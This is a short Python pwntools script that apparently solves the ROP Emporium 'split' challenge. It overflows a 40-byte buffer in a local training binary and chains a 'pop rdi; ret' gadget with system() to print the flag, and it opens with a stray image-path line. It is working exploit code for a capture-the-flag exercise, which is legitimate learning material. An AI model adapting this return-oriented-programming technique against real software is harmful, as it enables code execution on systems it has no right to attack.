 from pwn import process, p64, log
shell = process("./split")
offset = 40
junk = b"A" * offset
flag = p64(0x601060)
pop_rdi_ret = p64(0x4007c3)
ret = p64(0x40053e)
system = p64(0x400560)
payload  = b""
payload += junk
payload += pop_rdi_ret
payload += flag
payload += ret
payload += system
shell.sendlineafter(b"> ", payload)
flag = shell.recvline_contains(b"ROPE").decode()
log.info(f"Flag: {flag}")